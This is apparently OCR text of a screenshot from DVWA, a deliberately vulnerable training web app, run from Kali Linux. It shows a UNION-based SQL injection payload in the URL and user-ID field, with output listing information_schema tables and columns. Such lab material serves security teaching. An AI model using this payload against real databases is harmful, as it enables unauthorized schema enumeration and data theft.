 1 2 3 4
Damn Vulnerable Web Ap
192.168.51.101/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+CONCAT(table_schema%2C"."%2C+table_name)%2C+column_name+FROM+information_schema.columns+%23&Submit=S
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT CONCAT(table_schema,".", table_name), column_name FROM information_schema.columns #
First name: information_schema.CHARACTER_SETS
Surname: CHARACTER_SET_NAME
ID: ' UNION SELECT CONCAT(table_schema,".", table_name), column_name FROM information_schema.columns #
First name: information_schema.CHARACTER_SETS
Surname: DEFAULT_COLLATE_NAME
ID: ' UNION SELECT CONCAT(table_schema,".", table_name), column_name FROM information_schema.columns #
First name: information_schema.CHARACTER_SETS
Surname: DESCRIPTION
ID: ' UNION SELECT CONCAT(table_schema,".", table_name), column_name FROM information_schema.columns #
First name: information_schema.CHARACTER_SETS
Surname: MAXLEN
ID: ' UNION SELECT CONCAT(table_schema,".", table_name), column_name FROM information_schema.columns #
First name: information_schema.COLLATIONS
Surname: COLLATION_NAME
ID: ' UNION SELECT CONCAT(table_schema,".", table_name), column_name FROM information_schema.columns #
First name: information_schema.COLLATIONS
Surname: CHARACTER_SET_NAME
ID: ' UNION SELECT CONCAT(table_schema,".", table_name), column_name FROM information_schema.columns #
First name: information_schema.COLLATIONS
Surname: ID
ID: ' UNION SELECT CONCAT(table_schema,".", table_name), column_name FROM information_schema.columns #
First name: information_schema.COLLATIONS
Surname: IS_DEFAULT
ID: ' UNION SELECT CONCAT(table_schema,".", table_name), column_name FROM information_schema.columns #
First name: information_schema.COLLATIONS
Surname: IS_COMPILED
ID: ' UNION SELECT CONCAT(table_schema,".", table_name), column_name FROM information_schema.columns #
First name: information_schema.COLLATIONS